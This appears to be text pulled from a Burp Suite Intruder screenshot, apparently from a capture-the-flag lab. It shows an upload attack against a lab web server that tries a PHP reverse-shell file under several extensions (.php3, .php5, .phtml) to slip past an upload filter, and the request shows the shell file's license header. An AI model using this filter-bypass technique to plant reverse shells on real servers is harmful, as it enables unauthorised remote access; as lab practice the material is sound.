 6. Intruder attack of http://10.10.43.212:3333 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Requ... Position Payload Status Error Timeo... Length Comment
0 200 737
1 1 php-reverse-shell.php 200 737
2 1 php-reverse-shell.php3 200 737
3 1 php-reverse-shell.php4 200 737
4 1 php-reverse-shell.php5 200 737
5 1 php-reverse-shell.phtml 200 723
6 2 php-reverse-shell.php 200 737
7 2 php-reverse-shell.php3 200 737
8 2 php-reverse-shell.php4 200 737
9 2 php-reverse-shell.php5 200 737
Request Response
Pretty Raw Hex \n
10 Referer: http://10.10.43.212:3333/internal/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary2ObtBIGIuT03t9ji
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.phtml"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
? Search... 0 matches
Finished